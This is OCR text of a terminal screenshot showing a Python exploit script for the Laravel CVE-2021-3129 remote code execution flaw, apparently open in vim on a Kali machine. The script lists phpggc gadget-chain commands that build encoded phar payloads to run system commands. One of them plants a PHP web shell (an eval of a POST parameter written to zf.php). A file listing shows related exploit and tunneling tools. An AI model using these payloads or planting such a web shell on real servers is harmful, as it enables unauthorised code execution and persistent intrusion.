 会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali
2.kali:2
A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system echo '123'>1.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join([
'=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo \"<?php @eval($_POST[\"zf\"]);?>\">zf.php');" --phar phar -o php://output | base64 -w 0 | py
thon -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('id');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex
(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Monolog/RCE1":r"""
-- INSERT -- 28,108 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
文件管理器
/root/wanan/
名称 Date modified
CVE-2021-3129-main 2022/10/06 14
frp_0.44.0_linux_amd64 2022/09/29 09
impacket 2022/09/29 18
phpggc 2022/10/06 13
49424.py 2022/10/06 14
CVE-2021-3129-main.zip 2022/10/06 13
frp_0.44.0_linux_amd64.ta... 2022/07/11 00
laravel-CVE-2021-3129-EXP... 2022/10/06 14
英
8 项 11.02 MB
就绪 远程模式 窗口 44×162 行 2958 字符 107 linux 2022/10/6 14:32 WindTerm Issues 锁屏